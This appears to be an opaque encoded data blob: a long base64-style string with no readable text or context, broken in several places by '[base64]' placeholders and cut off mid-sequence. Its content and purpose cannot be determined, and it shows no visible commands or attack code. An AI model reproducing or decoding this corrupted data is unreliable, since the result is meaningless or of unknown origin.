KI8O/wrHCszTDrsK2fj7DrwNYw7AxZ8KIwpPDk8KaBsOUwr7Dv8K/LHvCh1TCkxPCoFXCtD0gwpogSMOhYMKGw4E/c8KRwpDCvsK6w6okUlnDhsOWRX9PLcO/XcOPbgbCvG/ClcO3w7AYCk7CkiVBwpAWN8OKagVdwqrCqcORA8KzwqLCmytGEMOsfn8ZMcKbAzjDisKBYS7Dt8KYwqtHTcKiw5bDvMORHSkSbx/Dr1c/Q8K8MxbCpMOowpXCsMOiLMKIw6xrVcK1XsKtWXY2MD/DtChGw6AtwrnDisObC8KBVMOTRGdEUzDCgAobwoXCjG/DjwdNDUMyw7BeWcK+wpN4XAXCg8OBZMK4bsO6OMKRWlVtTiHDoWbDicOCfMKkTsKww4HCpQvDl8KnHjVSKGDCgcKvXwYIfEwzJsK0w6XDkR/DthXDtxYUwqcYwqLChC3CtzRPVcKow7PCtGvDsMKBLxHCtTk/w7LCnMKAw5ZjwrgKV8ODwpDDicO9DjxdTh3Csz4Lwrwvwp9XMcOMw4zCrcO4w5cGw6UMWCNfZ0PCjcKTBTvDmMOvdcOBUDvCr8K7w4jDrcO6HcOWwoMiYQwzwo3DhMOHQ3nCoMO/w5bCr8OUwoMIE8OXYQAJA1olU8O/asKMSMOaRB3DsjrDjsOZw4lbbAzDj8Ojw7XDtytfVMOzwrZQw69ow44ewqPCmVoJWDDDoGHDhcO9a8OtwqpdwozDgsOUwpzDisOSDmVxTn/DhXYkworDuAUoD8ODN8KXw4/DiMO5wr3DucKfwoQ3ZsOMwoXCs8KUWsKsw4MfKMOjw6jCrcO9ZMKUET/ClBPDkcKyw5tAdFoDecKLw7nDpcKYwrAOw4NXw6Myw6h1woNLw4pWB8OnD3MXwpDCrsKYwqTCocOCYjF3wrnCmMOQw7dpCyrCqsOtwrE+UsKTLxtOCsK6PmJGw7R8d8OaEjAWU8K/wpkeGcK3QCvCnV42w4Z3wrPDvcO+w5zCgVrCv8K7OMKgwrHCu8OzYCfDnMKfwpzDkz3Ck3o7w7LDhQUnw79ifi3Cq8K6wp/[base64]/[base64]/ZMKPScOyEj3CjUPDk8KCJ8K6EEE1w7xTfXjDpcKpwrA3D8KfH8K7w7TDmCXCozfDnh1CBMK4a8KKw4fDjnLCmGBJKyDDqD4zw6Nrw5V5w7DDqkjDp8OcMxDDvcORwqNkDsKzwqTDmHLCo8KMwpVQw5N4d8KYIMOAFcK+YsKRNMOldW7CmkfCmMK/[base64]/CrMK9wrTDpsKCw4UfwoBjHTLCoT3DjB1Mw5HDlWA+DGTDrnhgUARtw4vDncKuw6dsw5DClMKzDcOdG8OhP8KLOG5zworDh2fDgBLDuyfCn07CusKODcONWEIEA08RaMOmw45dw6ZlXcKBwo/Cp3dyC2YWwqPChhwQXyvClgYAwoLCuzcEA8K4SsKvwrnDrlNXwqciw5TCgMKIwo/CoDQPw58Iw6RtwobCpDh+w75GNywPw6sqNMONwr/CtFYxw6QwBMOHwpfCmsOPwovCokJgZiU6EhzCqcKFUQHCrBFqd8OWNcOkwqhvw4bDiMOJWXZ6b8OddcOOGMOHw7E6wonCosO4MMK/AMOuw7dTAyFUw5d7wolIXGQAAmfDtcKmU1XCicKLwovCqUvDsMO+wpjCqSQHZDQRw6fDi8OREnwHw5d/FzgKCjLDlxQEwqPClsOoEmxgWXEtwr/CpkrCpCfCi8KCw7HDhA5Gw7U3w5oGK8O3wpfDhHV7w6IuQn48w4U3LsOoIgLDpx8/wqs1w6bCnHZ3M1d0wpUeAsO6D3p7CMK4VcKvEjRLw7/DkcOuwpIyDGnCjx/ClWfDsEliKw/[base64]/[base64]/Cq100fF8CUsOZw4DDi8K5YsKTw4swFsKoOcKiwr9ywo8leMKDw6kfwobCrnghQ3M2wpTCn1zDmcKiHHbChMO3w6IVwq3DuFzDiB49wpESHMKpw6cEwpMfc1/[base64]/DtMK0bWjCsWgTwrgDwq1EYcKrESk1w6LDssOvb8KZw6N7w7hfLQ87dBjDl3sTWcOzYSXChcOBasKsCk8vNcKfFsKbw5nCmzjDk8OOwpATw6R9EVVZw4LCjiQMRMOVwpAzwqfCp8KhIkwcw63DtAlDwr/DjRlrfXTCt3PDnMOfRllLw4fDvcOww4grwq7DqT7CiEHCiUXDlWUHLRLCicKAw71zC8KaUipvw7EIw5MPwr/DnCMhMMOlw4nDrsKewqPDhsK7HMKUG8OYG8OmQcK8HsODw7nCi8OheMK2Sm1nwrfCsMK/PsKDQ8O4ShHDpgjCo8OIw47DgcOLFnRVw7DDksOuwqA9w7fDn8OnwpbDp8OdOl/DpErCr2HDm1PCtsKwHVDDjjEnVcOdw4o7GMOrYsOnw7Uyw4LCll3DuT4Tw6vCg8OGw6kZQ8KqE2sGA8OuP0DCoBDDq8OwSQkIUcKTZgZdw79rYTLDqklLbWvCt8O/w7EMQ0XDuGfCiGjDvzIhw6Fww4TDhsKPwq/CjMKDw4XDskjCh8O/I03CpMOMJ8KfwqcGE8KWRsOvw5Yww44uNV3DpCDDiV0JdcKIGEzDmQ3DgVUpdwRew4Yaw65kw4cfw5vDiDHDkcOXw4YhesKBAXzClBIZwrDCk8O/QlQIacKnAcKbSlDDjMKVDQ1vw4g8HcK/csKCFn9NFsOlw4PDq3NRwqV6wqzDiH7DohPCsSVTOSrCpcOVwo/CiMKVbBvCs8O2ThRpOmcDw7fCssKpeMKvDCHCgMOxGAgYdyoawrsycsKNwobChMOdwoN+WMO9P00FwpfChwcDdcKwwozCsVk/EBxJw53DvcOzdMOAw5/Cv1BbGMKpSkjDpWfCmEQew5MPTMOvYsOSwrrCjSnDmg8STMO2wqo5U8O+w6fDvMKVwq59CUINwo3CjMOtYQttVx/CkwgjYMOFfcKsAEUXw4bCogLDpcKMLMOofMKTOsOOVsK8NMO0wqF9woF+LjLDpSk4MG/DojvDgDxSwocSAHNIQx9ZLSvCr8OLSsKLB8Kfw4TDsA3CvDrDnMOnwonCg1BLw4zDhcOHw4EHKsKsQ8ONwozDrx7CgAvCgzE2IMKFVUjCozJgAMKuw5UBw7ccScKPZnYUw4TCmR1FbRpZw7/CkMKYOR/DkMOWwqHDs8KbwpA/[base64]/Dp8KowoAgwqdPw5JVUMOHwpUJwqDCtsKtw70dw7nClcKmXcOfX8K9GcOMGmcrwq43w414GsObwrR9RxnDrsOgY8KDZxTCtsO5wpPDkyvCuMK2w79Mw4o7woF1w7DClgMACsKJWXx6DcKew71rHwc1wpLCpxXClRUVw7LDvnfDnA/[base64]/w7nDvsOWScKhRcOVw5/Dl8KuC0xZw4bCusKMJcKDN8KGwrXClMOqw55vRVdud8KiQ1EtDFJzwrjDrcKxRVpvcXNSfMKawpxTw4pUw6c1wqoDw7TCt1waVsOIwqAtUcO+wrPDpF03w4nDq2zCrsKQQ1/CscO2ZRUEwqpewo98w5ZqVsK1ZcKiP0/CjcOREMKSATcVRMK0wq85w51CAMOiZklpwprCkjAJBsK1NWTDlFHDq8K6w7nClVpAYcKbLMKkDA7DoMOMHHzCmsKbUWzCh8K/bE/Ds8KoFi3Clw/DuSTCqR7Dk2zDqiQuwqPCqcOnYMKXw4EXwoJIwqPCpMKUN3tQLjRqwrDDhMKcw44jwojCplLCkR4pMVfChcKBbhXDt8KPWVHDuMKcTXvDhjbDqcOUBhnCiyXDt8K5wpteSsONIHtkw7tBwr/CgMKww5BKHgMOw5PDi8KsAMONwr/[base64]/CusKCwpFpDMKxSMK5wqjDkcKcw69Gw77DohvCp8K8w7wOVDoQNwg/w5TCsMKteMKdeMKrY2/[base64]/DnHTCqBHDnnjCjMOrwrNpD8Ofw4bDiC/CgcKyEC/Dm2lHYR5GWcK8ecK9QzzCvyhAwqg/Cy/DvsKqw5fCicK8GA8cw7zDrndCCQfCrMK0w7TCg8KYw5rDisKlw7nDhMK/wrEIcivClcKwO3cAAMO4w6gqwr/Dg8Obw5bCu1PDrsKEwpHDoMKawpsPOcKFOVPCjMKxcMKyHsOew67DlEluwq1Xw4AafMKeVAjDh8Kpwr/[base64]/Dp8K3w7fCrMOEbMOzw7nDvsOUVsK0UMKFw5cODgnCkG1TbMK1w6HDlMKAQsOEWMOKw6A+DWPCpT3DtAhoPCZKcidTP3wKwq86w5ALwrzCucKPLsKfw6bDhl53Qy0lXsKOeCPDusKPwrDDlsKha1/[base64]/F8OqRsK2w4QVwqDCuMKGw4DCnsOVw5ovHcKfwp92HsOZw4LCkkTCtMOwwrzCoX9Tw6bCsk/[base64]/ZHXDlsO5wqLDs8KkJQTCplrDrVdNw4vCgsKdw7zCl8OiwqlcQlvCmMKewrUuBMOEw4fCki/DhsK9w4fDh0RVWsO2wrk8EMK+wonCsXQrJ1HDvGohw7jDgsKnw5QqcgnCvjlQw4LCu1QnKF/Dhn5PY8OcwqFDLcO2bzZdw4TCq8K2w5HDqMOKw53Di1HDucOOwrTCkmPClcOVwrPCncKnw40FC33DrMKIw6DDl8OhDhccKVTDn8Ofw7YAbMOMWcOVw7IbW8KOw7VawrTCncOnw4/DrcKUwrjCqV3Dt37CjHjDnsKlWMKXcsKxRMOVwobCgMO5Nj/DtUt1wqd5wqETwqrCtcKhwotPwq7Cl1k9XXoHwplsw6nDkCXDpWRxwrTDoyBYLAHDsmVBwoLCjxzDo8O7X01qJsOBw4zCgsOgw7dBacKawrXCkjbCvxbDo18+w6BQaEQEw5tlwrNZw50uFsOuNT/DlcOsBA7DiHTCgArDosKxayYxwqTCicOPTzzChcKDTMKIwpEWdsKFw5U3WU9yYxRGwqXDpcOxcMKBwrHCisO6RsOlw61GD8O/C1DCjUTDqU3CoMKuwpfDgigZwoxvO8K3HcKAS8KzMMOGYTXDrcKTwqZlMwzDj1phw6/CoC18w5B7IiR9w7ASwoZew7TCm8ObQcK0fRgyw5kCPMKfwobCncOBa1/CtWMbw7Mbw4HCr8OFBC/Dv8OMKAXDqMK0wpfDt8OAw4/Cs8KEDcKUKVfDosKINcKzw4oaXhnDscOEwqMiPMKVworDnz4nWcO6ZMKSwpTCgMKyIQrCg8K1OMKkw4PDnCDCjxzDlsOUCV0rwo/DrMKMRDtKwpxyw7R3TcOCwpZUGsK3wrHDlW3CmSI1PsKEw4HCpzJ5w7rCijtpw69Rw6l2w4oOKEDDtzTChxXDocOsOMOuDcKvw73CmcKBw640w43DgcKIEcOxw6REw5dcYx45BRwRwrHCjcOfAirDmcKkS8K0L8KkOHLCpcONwp/DsmIQZTjDgMK4dMO+wqp/bR7Dq0phwrzDpRzCqn/CnMO6Q8OXanrDsTPCtT3DusOAw4TCicOswoDDtgU0wovDiMK5f8OYw5N5TMKiI8KPw6clHMK9wp1gZMKew7XDjiwwP0XCp8KsUx1rw4FvwobCicKTNcKywrh5w7bDjMOGK2ZaK8KjDcO1wrXCrFzCucKpw4vCmsO/NsOywpLDhsKQEDDDvsKJJcOHw5QzDT5aAMOVw54le8OWw5PDpCbDicOAVSrDi3HDoMONPsK/w7rDucKVw4sCw5IPw4YCw6ciwpTDrWxOw4jDpMOVNWtNw6VvwoN6w5Q4w4IZD8KCwo7Doj9GJMKnGMO5w7fCkMKbBQXCjGvCp8O5RcKHJwTDp8K8wr7Dv8KDWHjCrxtLwoMxw47Cu1h/wpU+bwLDjMK5LsO/wqjCrwIGwoggHTrCrDTCkBIBeMOUcBDDtSXDhxTDp8OlfcO7LErCjcO2CwYSdMONV0/CscKaasOMd8KkwoVBb0fDoMOeAMOQM8OwwqnDq8KiwoTDtSnCu2MEeMOPbmDDtMKIwq8OwpPDq8Kdw7rDpDAaw64mwojCkBrDmwldNRNiLsKNw6PDl8OGWsKXdMOuF8OYKCUDfQZTXMKAw75hah7Dh8KYw7fCkFctw4fCrHd4d8KHHBzCisK8w5fCocK/CidiTMKIf1TDqgsTwp3DgsKGAcO2wo/DqRXCi0/DqTLDgSjCjcOQw4XCq8Kuw64lwoPDo2/DicOlJkRKwqAlwo/DlMK3wpDCj8KBw5Z9wrvDrMO8MBfCozrDiQlSC8O+RMOpIyZaLxLDs30qw713woLCr09IwqFvw5ZMKDjDnMKWwo/[base64]/Cq8K8AGwtwpwfw6HChcOOKcKZe8K/wqAODgLCt0Q2bMOhw7Vxwr7Dk8OhUMOlwoPCtyIcbDvDgMOew7PCtwTChsO3ecOccsOqTD3DssOjwqLDucOPw5jDhMK3LirDgT19woQIV8KiAMOIYSnCuXcJVR1TwrLCuQ0qVgN9XMKiBcOGwowjwplKQsK1Jz/Ds1fDs8KRbRXDmwxJQ8KLwr7Cgy7DvMOlw4o4WTXCpMOHwqjDiQMPw5bDtWbDnsOKw47ClCrDm3LDssKdw5NvL8OpGsKrw4pxR3bCsU0rZsOcwrY2wp/DpVDDuXrCsMO6wrPDlWLCqcKEw57Di8KpSGRjJsKEw4XCvcOCF0XDsnDDocKcB3LCscKzesOpwqbDslPDlsO1w6LCn1RkwoAvw6bClMKiwpnDtnRtUh/DumHCtMKHCsKIFgt6JigTcsKUwqNLwqLDo1VTw5NZwrR7L2xVw4o2ByvDhH/CnzBiwq0Ew6bCpMO4c8KHEFkRw6fCqsKXOCh9w7sHwq0sJB/Dn8ObwoYSY8Khw5rDvTphasODwqLDmRZ2wphWVsOKdHHDllfCvMOsw5pRw5fCi8KhwoLCr8K2WkjDosKowrc/MMOPw6DDmVwNw4APCzF/wqFaw5jCn8OFZnRlw5BIw4XDq8KiN8K4w5Nyw70qLMKVwoQcw4bDqURDewNzwqEpw7rDmcK5wq7Dr0x1wqtEw4PDp1fDgMOxwp0DEcOnOBDCs0UnWHDDpsOZAMKuwpVgUnHCiDsPSsOjw5PCo8Kjw5/CtMKfwq/CjMOwMA7ClsKdc8O4wo7CtB4FLcKAw4HCkcKHwp3CvgHCp8O0CzZ8TcOqNcKqeg5tYMOiCh3Co8KZAhY/w78ZYG1FwpjCm8Oqw7zDqMOIGhMcwqcxwrFgw4HDpxJyw4Mcw6nDucKIasK3w7rCsnTCocKrBz0AVMKJw7HCtyc6YyzCh3nCrB0Rwo/ChcKBOTDDmgFtPMOawqjCr2rDgcOGw4Qewq0fdWEUH1Zow7jCucKJwopxFkLDmz/Dn8Kzw4nDkX3CrcO+MC7DicKUOMKCS8Ksw7/Cn1fCucKtw4DDqwDCn8OQw5zDvcOSw7VIw5YQZMOvanXCgsKVwq3CkFrCucOvw4nDlws8IMOLw5zDklTCqV/CrMKcCU3DgTjDgMOQZl3CpVk8dcKbwovDmSwabxfCk8KpwqcNVEdpwqTDhhfDih5QAkI3wpLCgi8GallrMAzCjH5cw7PDoknCvBfDncK6w5jDuXQ6wol/bcOxwpLDpsK3wpTDnB8Kw7R7w7DDh8KeBEouwqLDi8OewrLCtAPClMOACQRcwqdVCyFEw5rDpD8nw6Ecw7AiWMKdVX85wqp6c8Oew7gjc8KywrjDkcOBwo1Qw7TClcOSAMK4w4jDpsORLcOoEcK1wp5Hw4TDgXtmSE/CkhdQAgbDh8OCwpnDvMKNw5vCu8OtwqPDvAx8wqbCmMK6w5HDqmJ+KcOVJRMQeWbDiXbCkRrDs8KRRcKiY0ERCMOkw7ZQTcKpMsOqwrcIOsKUwobDo8KowqUhdCojcnQ7wpXDi1NaHsKEIHbDiMOCZU3Dii/[base64]/[base64]/[base64]/w4zDiD9mIMK/CkrDuMK2esOUw7Jqw5N4wrEkDcKPwoIMccODbiQWw6ldw6PDpQnDhFoTJHnClkbDiDJMwrcWwqbCjyQ5w7PDn8KFw74IIWXDiljDhsOvK0bDtMOwwpMSLsOYwqnDgT9iw7QSwrnClsOQw5gEw4RhPFHCmBAIw4tzworCkMOzPE/CvmozPk/CiMOHwrkOwqTChxrDqcKww7vDn8KKIRgXwoRMw4cMNMOMeMKuw6TCjsOiwrHCsMO5w6oke0PCqFtrJHJmw7pnKsK5w4pSw6puwrTDvMK2RsKaBT7CunHDnlzCjsOcS2FJw7rChMOJW0bDhUMGwonDq8Ksw7LDiAoWwpY1EzDCk8OmwoRuwoRzwoIZwqPCri7DvMO7dD/DuFReHXTDq8OTw7XCoMK6als7w7jDgsOvw7lKw5Aaw5RBMmTCo3XDg8OXwqPDpcKfw7M2w6nCnEbCv1RFw6PDh8K6V0BCw40ew6vCijoFb8OjSMOpTsO9Y8OgwqfDh1vDqMOuwqDDrX46DMKLJcOSGmvDsSd/YsKRV8KNwprDjnk1Wy7DjsOswq/DrMKGwrs6JC3DhQ3CpH8POFZ8woBFGcOuw5jDh8K6wozDg8Ogw7DCnMKAH8KSw4YVKsKsAhZCSVvChMOEw5QkwrU3wq43PsOfwq7DiClowo47Q1dzwrZTwpdmG8K5acOAw5rCk8Oiw7BTw5LCi8OIwq7DmMO1ZxvDnj/Dkj49ajZeDhzCmcKQdsKNfMKbB8OhMMOsO8OXD8OqwpTDtgIuVMK9cWBCw5LDgh7CkMOVwq3CphnDhzM8w54dwqnCvk0UwqfDp8KbwqfDtDzDhk7DpmHCqxAYw5nCpGYpLcKFeTvDq8O6IsKJwqzCqR4IBsK5IHHDuG/[base64]/NwjDj2DCumzClwYow4dIwrfDtTRbScOCX8KeXsOCw45UPyRpMg7DtcOyYWcvwprDglXCuBrCs8O1QMOwwq0cwoVcw5Qqw53CiHzCuwZ6VgMyXkvCkBbDu0PDujhrQMOIwql2w4fDu1LClsKRwrDDo8KvUkXCo8KYwrYtwqTCl8O/[base64]/[base64]/w5sJw6jCjVsHBMOyw61Ew6smw7LCgkcpEVbCucO0bwE+w77CisO+wqvCunDDj8KeGG1HGxAJw6IIw4HDojfCoSx5wrJKCmrCrcOLNMOgJsO/wpbDkcK7wrjCgg3Dumg9w6nDpMK0w7h8e8Ksa3vDrcODDEfDgRF4w4x4woQ2GT3Cs1VWw4TCtMOpwqdqw7g6wr7CjkR2XMKPwpA+w5pNwqQkbhXChFrDrX1Bw7rDmsKJw6fCpmQ1wpF3MhbDhQ/DuMK3fcOvw4HDgzLCvsOhwowuwrxewqhEJ2vCjXkGKcOTwpAiSUjDtsK+w5Z3w7MnTsKbR8K8Nytew7V+w79pwr05w5FxwpIdwrLCr8ORNsOCWMKFwoRJScKLYcKXwoxuwp3DgMOYw7fDhUDDiMO+PhQ9LcKyw47DpsKCL8O8w6PDjBd1wrlTw6ZYw5vCpm/[base64]/CrsO0w4/[base64]/VMOKbDxow5HCtcKvXy0rwobCmxUAw6RuLsKuwp4cwqFgw6Q1FsO9w79Kw75GZgpfN8KBwo5+w4XClWc8NWDClAAFw7rDpcOHwrUwwpPCigBZd8KyYMKheWs7wowPw5vClsOgCcOow5APw78GYsOgwoMHQB95P8KKHMKPw6/Ds8OJI8OYQGfDt3pgHn0CWFhWwrTCtsOYPMKCJsKrw5PDqTPDnGLCkwBGwqZuw6/DllANJTZTUMO4TwRYw43CkH/CmsKvw7t2w4/CmsOdw63CscKIw7kOwoXCq3Z4w4HCn8KCw4DCscOyw7vDlzMTwqZSw5rDkcOXwr/[base64]/DmsKNwqMGL1JIwpjDp1XCqMOaVcKEwqZOZyTDlD/Cl3lNwoASPxNjw7xcw6/DosKTK2vCrmnClcO4fgXCqGXDosKwwolcw5LDtcOADD/DrVsLbSLDgcO0wpHDmcO4wqUFSMOUbcKywrtGC2s6RcKNw4EHw5h5TmE+KmkkccO+wo46fTxRZ1TCocK7AMOIwrvCiUvDqMKYGx/CvzHCpkp1SMK0w5ktw7zChMKywqJvwr1Kw7IASEQncjhTGAvDrcKhZMKfBTQkX8KnwoYRTcKuwp45d8OTJGZiw5ZqUMKdw5TCl8O9bUx/w5A+wrDDnivCssOzw7FgAGPCiMKlw5/CgxVGHcOIwqDDsEXDocK6w7cFwpNbOnvCt8KZw5nDgn7CoMKzfsO3NRNfwobCqCUcWCgwwq9Zw4zCo8KJwoPDhcOKwq7Ds3bCtcKvw7sWw6EAw5koNsOww6jDp2zCtRPCnDNtDcKnP8KweX4zwoZKfcOCwrp0wp9QVMOFw4gcw54FXMK/w7kmG8OMHcKtw6lPwp9nOcOgwoV0ayF+aGRtw4YkeUrDpE4FwqjDrlrCjsKlfhXDr8KZwo/DmsOxwpEbwpx9CBcULwZ9C8Onw6cdZVgfwrVrXMKlwpPDo8K1Vx3Dp8Kkw5FGNl3DqzUbwqlWwpdoMsKfwqTCgDIpRMOGwpc8wr/DiiXCoMOZFcKgJMOWGknDnh7CrMOfw6nCtBEiVcOow57Ch8OUOVnDg8K0wr8twofDgsOkPMOAw4jCscKxwqfCjMO7w5/Ck8OrScOWwqHDg0A7GU/CkMKow5LDv8OXF2QKMsK6YEVCwr1yw77DvcO+wpbCgFrCjU0Lw5hVLcKxJsOke8K0wo0hwrfDhmE3w5RBw6DCo8KBw4kYw4pDwrPDmcKhSBg1wqlLHMKvX8O9VMOYXyDDrTJeUsOjwp/Dk8K/wpECwqQ+wpJfw5F+w6YSUmPDqCYEVQHDmsO6wpAUOsOpwrwbw6jChyPCkwRzw6zCm8OgwpEkw48mAMOTwqgDDhB4RsKmWjzDsQPCtcOCw4Fjwo9AwrHCjErCkjQcXGRHEsOJw4/CsMOAwoVJbmsLw6UYCSrDqXofeV0Ww5Jew6sqDMKkHMKTNmrCkcKCZcOHLMK7blLDoU9HCzQ3w6B6wpw9HFkABQY/wr/CtcOWasOJw4jDksOle8KpwqjCpCkBe8K6wqULwrZBXnHDjyDCrcKxwqzCtcKBwqnDllJLwpnDnWZ0w6cgWm5pacKxSMKLI8K3w5vCicK0wpnCocKsAgQcw7JdWMONwrnDoEc1VMKaecOhUsKlwo/DjMO1w6PDqXg1VcKCKsKlW0IHwqfCpsObKMKnesKBTkcBwqrCliUzYiIowq7DnTzCvMK0w6jDvV3Cp8OqDT/CucOmMMKdwqjCkHh8WMOnB8KCdsKZNsOvw7zCgn/[base64]/DgHHChyfCjMK5w6dkWVxwdlXDly7Chw3CjcKKwqjDicODJsOEbsOhwrlNGcKZwqxKw4t3wrBhwqIgD8Okw5nCqhHCpMKbK08+IMKzwqTDkQF1wodAZcKOJMOpWy7CvVtNIm/[base64]/CpzDCij3DnjjCp19+wrNVWMK+wrBBBAFzPQACw7VjwogDwo3DjkQERsOlasKSf8OYw6DCi3ZBS8O5w77CjsOhw4zCmcK1wo7Dm3cGw4A0FCDDjMOKw69GEsKTemt3wrEoa8OlwojDmU4/wp7CjjrDtMObw7EQNjPDt8K+wqAKeTfDlcOoJcOsTsKrw7Mhw7QxCz3DncO4JMO0ZcOuDGzCsFU6w7zDqMOqFUzDtm/CnCoYw7PCpDBCecOOIcKIwrPDj0EEwqvDpXvCr17Cl2vDln7Cnz7CnMKYw5MrBMKMYCnCqz7Cu8ObAsOIWk/CphjDunjDsR3Ch8OgJChOwrVbw6jDjsKmw6zDoEfCjMOTw5DCoMKgUijCvRDDgcOsBcK7acOVU8KmYsKtw4HDucOEw7N8fVrCqH/CocOHVMKTwqfCo8KPM3ELZMOIw45tYgU/[base64]/CsTMCCEgDw7ALwpnDgMOXwpXCnsKdSgB4S8KOw7t5wobCiFt9WMKowrLCjsOXPhlLEMOTw6dZwrLCkMKWJ33CtUDChsKfw69xw5HDpMKEX8KnDgDDq8OjJEPCjcO5wr7CusKSwr94w7DCtMK/[base64]/Cg8OjEgDChH0lfcKVwrPCiDrClVhdQ1jDpsO9VV/CgSfCu8OPNXQeKEvCpgfCscKbIA7Dq3jCtMO2dMKDwoMxw7LDtsKPwq1mw57DhzdvwpjCujrCjhLDlcO+w6EiLzPDqMKZw4jCiRLDosK4O8OWwpQVAMKYGHDCpMKIwrnDmnnDt0RJwo5nElc8RU4gwqZEwojCrFNxMcKlwpBcVsK5w4nCrsOQwrrDryBewr03w6k/wqxfYDHCgg4mC8K2wp7DpCXDgV9BKVXCvcOVP8Osw6fDp1fCgHlww4I7w6XCumnDrivCscOzPMOcwqgSDkTCv8OsNsODTsK7Q8O2UcO1EsK2w4bCqkRww55TZhYUwo5NwrkTNEd5G8KOLcOgw6vDm8KxcGLCsThCZT7DkB7CjH/CiMK/SMKTf1bDhV9rVcK5w43Dr8KTw5InVFFvwrNBXGDDljFhwo5Yw7BNwovCvGTCmMOCwoDDlnjDsntdw5fDqcK0Y8OMDWbDuMKgw601wqvCvH0OVMOQMsKzwpE/w7cnwqMUAsK8ThwOwqLDpMKKw7XCkErCrsKrwrg9w5Avc2NZwr8VKEhpfsKfwoTCgCTCp8KqEcO3woZgwqHDnhkbwrbDhsKRwoR/KsOYWsKqwrx0w4XDnMKtBcKCDQkCw6tzwpvCgMOJMcOawpzCnMK7wovCnys7A8KAwoIyUzhkwo/ChQPDow3Cr8KiZV3CuSXDj8KEICt2UTACWMKqw7d6wrdcJRbCrmB2wpbCkyB4wr7CnTzDrsOLJAFAwoIxRHY/w4Rta8KIUMKkw550SMOoKyPCl3JrNjnDq8OhDMKucAkJUxbDu8KMPlrDr2zCvE3DuH1/wpnDrcOpfMOXw5DDkcKzw7bDn058w6jCtybDuDXCgAFdw7stw6rDkcOkwr7Dr8OLTsKLw5bDv8OpwoXDj1xyaDTCucKnZ8OUwqVGPiV+wqhqVFHDsMO9wqvDgMOwKAfClQbDkzPCnsOuwotdRijDksONw4Fow57Dg0YHLsK/[base64]/w5fDtnrDsjDDnwRZL8Oww5XCs0hVXUTClcKhLsK+w7otw6Ugw57CnMKPTUsXFjl/NsKGBsOfJ8OqT8OZXCl5NT5vwqQ8PcKAPcKwbcOmwp3DisOkw6AIwqbCvw40w6s2w4PDj8KPZsKIChs9wp/[base64]/Dg0sbw6PDncO0AcOjw7DDpA7DnFQiw5MTwoFhbcOlwoLCrMO+SGtWJSDDoTlTwq7DpcKbw7h9NEjDi08qw5NzQ8K/[base64]/[base64]/CvFNyZ8OkCMKbJsOgw7QXwqsSbMOGw5vCqsKNeHLDiMOOwoTCusKrwqRfwr0JCls3wqrCu20hK8OmQ8KBU8Kuw5dWAmXCkVBgQmwCwr/[base64]/[base64]/CmsK5eMO7w7ZXw4YFCcOGdxbChFvCu3cUwrfCgsOjTz7DkHAJK03Cm8KSMcOawpdbwrHDj8OyPXdPLcOdGkRsV8OkcHLDpiRjw6rChVJGw4/CuQTCtzE7wrtbwqvDvsOdwqzClBc4K8OPQMKNbC1EbzTDgBPCk8KmwpvDvztWw77DjcO2JcKqLcOuecKgwqrCjUrCksOAw7lDw6pFwrLCrgjCjj1nFcOLw7XCkcKHwo5RSsOWwrzCq8OEMQrDozXDsCPDk3cyaVPDo8ODw5JdDHrCnGVXKgMvwqtXw6XCryd/d8Ovw4xAfMKwRB8xwrkIesKLw4Uuw69TIkpZUMOawpVqVmXCqcKRJMKawrojKMOFwqstfi7DrwLClF3DkgzDh3Viw4szX8O7wrIWw6YTRmvCkMOfCcK9w6/Du0jDlyFewq/[base64]/Du8O4w4jClwBtPDYgI8KXw4TCkSZkwqNffTHDkgHDm8ObwoXCgj7DmVzDp8KMwq/[base64]/DkMKFSXrCuDoiwpTDnggsw7pjwpkHw4M7w4DDocOOAsKyw693fRA9bcOzw4NVw5FOdSQeOz/Dl3TChjN0w5/DpwZzUVsbw4ldw7jDmcOnJ8K2w67CuMKpL8O4NsO4wrtfw7DCnmNXwoF7wqR5TcOTw7TDhcK4e0vCrMKTw5pbD8KkwovCjMKEVMO/[base64]/CoGoaw4BmBxtYfwDDuwlpEmhswphww4VIw73CjcOSwrPDmmXDgXNXw4PCq2hmCx/[base64]/Cu0ZuKcKKwr4wBsOawppWw5xAekBmwp7DkcOowrkTDsOOw4jCmHdfe8KowrYkL8KIw6JNWcOhw4TChkHCksKTV8OMBV/[base64]/DhsOsw4Y1BVLDisOtCcOJa8O/[base64]/DssOtw6ILwqkew4fDsMKHw47CqGXDi8KkUAFvB0BrwpJ2woJEZcKSw5zCnVM6ODHDsMOWw6V5wpdzasKuw4MwZi/Cm15fwoMow43Cl2vCgX5pw7LDhG7CkRnCgcOCwq4CLRskw518M8K8UcKYw6jClmLCrBfDlx/[base64]/DjDXDlXrCt8Krwqg7w6PDjgDDsnRsU8KWw4F2wo/CgMK5w4TDh0XDsMKLw61ZVxPCu8Opw5jCmE/DtcOwwq7DoznCrsK5K8O0RTE+IwTCjCjCn8OKKMKHBMKwPX9NaXtqw6YawqbCmMKGG8K0KMKqw5tsA3h1wpMBKDzDigxCaVnCozDCi8K8w4XDmsOKw4EXCGbDj8Kmw4PDhksvwrkZIsKAwqDDljvDjANsJMOAw54cP0YEKMO2CcK1HDfDvi/Cjhwmw7zCjn0uw4fCiF14w5fDpkksUUUpUyLCjcKFLzR0fsKBZQsGwpJnLjZ4HFJ8CiITw4HDo8KKwpjDgWPDuQlNwrkkw5fCuADCicOEw6VsPy4OPsOiw4TDnwlGw5zCrMKfR1/DnsO/[base64]/Ct0lpw5lBKkFgTXDCgXPCrsK6w4PDtsOMMCjDlsKMw6rDpcKzdgdjL0vCn8OSdx3CjhUKwrdxw4dzLlfDncOuw4BSGU4jJMKZw5sDIMOgw4prHWh8Rw7DllomccOtwrR9wqbCpHfCgMOzwq9iQMKETXxrA2slwoPDgMOeQ8Ksw6HDqiBJYW/Chi0uwo1vw5nCp0psaTZUwq/[base64]/SMKqwoDCg8Ojw73Dp8K/wr3DnMKaw73DnMK4w6JWwpVdAsOyMcKnw4YZwr/Cqyl4dEkfEcOrPAV2YsKWEiHDtGVeVkwqwpDCkcO6wqHDrsKGaMKsUsKOYGRCwpQlwoPDg2lhUcOfVgLDtVLCpcOxCjHCp8OXJcOvYVxebcOQfsOXKHjChQpBwrBuwr8Bb8K/w7rCm8KGw5/Cr8Ofw5VawrN8w6nDnnjCvcKUw4XClwHCksKxwpEMZMO2HC3CscKMU8KPdsOXwprDuQrDt8KkMcKTFGY0w6/DtcKrw4MSGMKgw6/[base64]/[base64]/SF3CggAwZ8OCw75BwpVZbFZ7wpE4MkzCpi7DqMOBw7ldP8O6chzCu8Kxw4bCsRvDrcKvw6HCp8OzZcOOIkfCocKQw7jCjDsAZ2DDp33Dhz/[base64]/[base64]/CiUHCpcKoWMO